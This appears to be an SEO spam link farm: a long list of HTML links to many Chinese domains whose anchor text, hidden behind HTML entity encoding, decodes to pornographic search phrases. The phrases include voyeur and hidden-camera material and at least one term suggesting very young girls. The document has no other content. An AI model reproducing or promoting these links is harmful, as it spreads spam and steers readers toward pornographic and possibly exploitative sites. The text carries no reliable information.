<a href="http://lazybang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x4F0A;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ffdqbs.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://miquerj.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://nybxdlr.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yphc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://xgnzj.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tianzeyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;777</a>|
<a href="http://twpinyao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://jinhongsen.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://jiezhijian.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://perfectcrystal.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://hehelp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x65E5;&#x97E9;</a>|
<a href="http://guangxily.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://wp28.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://wxmagic.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;&#x6B27;18</a>|
<a href="http://jlyqthree.cn" target="_blank">&#x65E0;&#x7801;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://probes.com.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://crazypigdesigns.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7279;&#x9EC4;&#x7279;&#x8272;A&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://wingkou.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xtold.cn" target="_blank">91&#x5AE9;&#x8349;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gscapp.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beibin.com.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gtif.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://auto666.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://xrsys.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://decomaker.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://renshouzd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://gamesports.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x9EC4;&#x65E0;</a>|
<a href="http://0hacker.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://hunshashop.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x723D;bbbb&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://niubi666.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://9zx.com.cn" target="_blank">&#x6D74;&#x5BA4;&#x4EBA;&#x59BB;&#x7684;&#x60C5;&#x6B32;hd&#x4E09;&#x7EA7;</a>|
<a href="http://bauerhotels.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://51linxue.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://lazybang.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szzxtxcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;.&#x9EBB;&#x8C46;</a>|
<a href="http://zgjixie.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dalahast.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://tscyjm.cn" target="_blank">&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xdipfs.cn" target="_blank">66lu&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vp33.cn" target="_blank">&#x7D27;&#x7F1A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhangzenglun.cn" target="_blank">&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lygktd.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://szycjczslaw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://zbhuating.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://mm400.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ufaz.cn" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://raopi.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x6B27;&#x7F8E;</a>|
<a href="http://kuxiazi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sgmlj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sxdaoh.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinhuahui.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szjgjx.cn" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://napier.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://zgssjk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0E;&#x56FD;&#x4EA7;</a>|
<a href="http://huaxiashixun.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x4F0A;&#x7538;&#x56ED;</a>|
<a href="http://qimeimedia.cn" target="_blank">99&#x798F;&#x5229;&#x8D44;&#x6E90;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://qiaoso.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;</a>|
<a href="http://jzledlight.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lbso.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://playadelcarmen.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leanon.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shdfzxo.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://univ-montp.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://um-studio.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://muzokyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x5728;&#x7EBF;</a>|
<a href="http://hqdz.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://viness.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://ncrsc.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x4E00;&#x533A;</a>|
<a href="http://qibadian.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x85B0;&#x8863;&#x8349;</a>|
<a href="http://kurtz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://kinlonair.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;_&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://jbxdfztv.cn" target="_blank">&#x4EFB;&#x4F60;&#x8E81;x7x7x7x7&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yfqr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272; &#x7F51;&#x7AD9;&#x514D;&#x8D39; &#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://macapps.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;</a>|
<a href="http://spashow.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sungrown.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x533A;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://kbqdw.cn" target="_blank">&#x8001;&#x4E2D;&#x533B;&#x542E;&#x5979;&#x7684;&#x82B1;&#x8482;&#x548C;&#x5976;&#x6C34;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://51linxue.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://baixinda.cn" target="_blank">&#x5C0F;&#x521D;&#x96CF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://uheqlhh.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://senpengkj.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fl957.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x8131;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x89C6;&#x9891;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://szhhzs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x6CB9;&#x6309;&#x6469;</a>|
<a href="http://nrpk.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tianfuchuxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daters.cn" target="_blank">&#x5FEB;&#x64AD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lirs.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zgssjk.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E13;&#x533A;</a>|
<a href="http://vvoq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://maca-cn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BB4;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shenle6.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x8DEF;&#x7EBF;1&#x8DEF;&#x7EBF;2&#x8DEF;&#x7EBF;</a>|
<a href="http://lutongzhifu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://98vs.cn" target="_blank">&#x8349;&#x8349;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wstjc.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x63D2;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://sgksgs.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://dgweiyi588.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bpmicro.cn" target="_blank">&#x88AB;&#x7A9D;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://jsqcz.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;</a>|
<a href="http://lzhj88.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cmtonline.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x6BDB;&#x7247;&#x725B;&#x725B;</a>|
<a href="http://imhelper.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yjsh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;40&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://golive2.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://dfas.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yzfcd.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://zhengku.com.cn" target="_blank">&#x5C0F;&#x96EA;&#x8001;&#x5E08;&#x597D;&#x6E7F;&#x597D;&#x6DF1;&#x597D;&#x7D27;&#x597D;&#x6696;</a>|
<a href="http://xtljjx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://lchean.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://baotoubl.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x9875;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lidaxiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://apackaging.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://paming.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x4E00;&#x533A;</a>|
<a href="http://binhaiba.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbqa.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://liaosuan.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lirs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://pompinare.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x4E09;&#x533A;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huwaigood.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://playadelcarmen.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxcxgd.cn" target="_blank">&#x5185;&#x5C04;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x55EF;&#x554A;</a>|
<a href="http://kkas.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbhfjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;IGAO&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://wocaojie.cn" target="_blank">&#x6B27;&#x7F8E;v&#x65E5;&#x97E9;v&#x6700;&#x65B0;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x2026;&#x2026;2012</a>|
<a href="http://fjwtw.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://honeydance.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bcmx.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://jdzlsb.cn" target="_blank">&#x6B27;&#x7F8E;xxx&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jloa.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nb233.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zgzytz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://njgyglc.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://jimuwu.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://mmtkd.com.cn" target="_blank">&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://boxbottom.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bn359.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;a&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5341;&#x4E5D;</a>|
<a href="http://speedstacks.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;456</a>|
<a href="http://tcs005.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lfmmg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://tjlrtys.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liduli.cn" target="_blank">&#x514D;&#x8D39;va&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>|
<a href="http://koomov.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7272;&#x4EA4;&#x9AD8;&#x6E05;&#x6DC5;&#x89C6;&#x9891;</a>|
<a href="http://esgoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdcpcs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;A&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://ocean-bridge.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://fnewt.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;</a>|
<a href="http://weyita.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cdhdf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x6DB2;</a>|
